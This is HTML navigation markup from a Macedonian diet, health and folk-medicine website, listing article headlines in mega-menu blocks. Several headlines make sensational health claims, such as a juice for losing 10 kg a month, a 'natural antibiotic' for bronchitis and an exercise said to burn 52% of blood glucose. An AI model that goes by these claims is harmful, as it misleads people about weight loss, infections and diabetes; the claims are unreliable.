                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "598";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "120";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4163";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "833";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3447";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "690";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
